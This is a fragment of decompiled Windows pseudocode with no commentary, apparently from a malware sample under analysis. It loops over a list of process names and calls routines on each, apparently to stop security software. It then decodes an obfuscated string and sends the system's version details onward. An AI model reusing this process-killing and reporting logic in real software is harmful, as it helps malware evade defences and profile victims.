 for ( n = 0; n < 5; ++n )
{
Sleep(0x1388u);
for ( ii = 0; ii < 4; ++ii )
{
v5 = ProcNames[ii].string2;
while ( *v5++ )
;
if ( v5 - &ProcNames[ii].string2[1] )
{
v36 = 1;
sub_4010A3(ProcNames[ii].string2);
sub_401000(ProcNames[ii].string2);
}
}
result = (void *)(n + 1);
}
if ( v36 )
{
memset(&VersionInformation, 0, sizeof(VersionInformation));
VersionInformation.dwOSVersionInfoSize = 276;
GetVersionExW(&VersionInformation);
memset(&v10[1], 0, 0x1Cu);
v11 = 0;
v12 = 0;
strcpy(v10, "Usfoenjdsp!ljmmfe");
for ( jj = 0; jj < 0x11; ++jj )
++v10[jj];
sprintf(
Buffer,
"%d.%d.%d %s",
VersionInformation.dwMajorVersion,
VersionInformation.dwMinorVersion,
VersionInformation.dwBuildNumber,
v10);
return (void *)sub_40210A(Buffer);
}
return result;